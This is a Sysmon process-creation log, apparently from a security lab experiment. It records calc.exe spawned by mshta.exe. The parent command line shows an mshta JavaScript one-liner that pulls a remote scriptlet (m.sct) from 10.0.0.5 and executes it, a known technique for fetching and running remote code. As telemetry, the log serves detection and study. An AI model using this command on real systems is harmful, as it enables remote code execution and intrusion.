 Process Create:
UtcTime: 2018-07-13 19:57:06.148
ProcessGuid: {9DC8CF1F-0412-5B49-0000-001085329B00}
ProcessId: 204
Image: C:\Windows\System32\calc.exe
FileVersion: 6.1.7600.16385 (win7_rtm.090713-1255)
Description: Windows Calculator
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
CommandLine: "C:\Windows\System32\calc.exe"
CurrentDirectory: C:\experiments\cpl\
User: mantvydas-PC\mantvydas
LogonGuid: {9DC8CF1F-893D-5B48-0000-002067710100}
LogonId: 0x17167
TerminalSessionId: 1
IntegrityLevel: High
Hashes: MD5=10E4A1D2132CCB5C6759F038CDB6F3C9,SHA256=C6A91CBA00BF87CDB064C49ADAAC82255CBEC6FDD48FD21F9B3B96ABF019916B
ParentProcessGuid: {9DC8CF1F-0411-5B49-0000-0010F6149B00}
ParentProcessId: 4888
ParentImage: C:\Windows\System32\mshta.exe
ParentCommandLine: mshta.exe  javascript:a=(GetObject("script:http://10.0.0.5/m.sct")).Exec();close();